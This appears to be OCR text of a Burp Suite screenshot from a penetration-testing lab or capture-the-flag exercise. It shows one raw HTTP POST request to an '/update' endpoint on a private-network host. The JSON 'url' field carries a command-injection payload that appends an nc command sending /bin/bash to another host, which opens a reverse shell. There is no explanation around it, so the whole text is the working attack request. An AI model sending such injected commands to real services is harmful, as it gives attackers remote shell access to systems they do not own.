 Pretty Raw Hex
1 POST /update HTTP/1.1
2 Host: 192.168.148.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 94
12
13 {
"user":"clumsyadmin",
"url":"http://192.168.45.233/test ; nc 192.168.45.233 21 -e /bin/bash"
}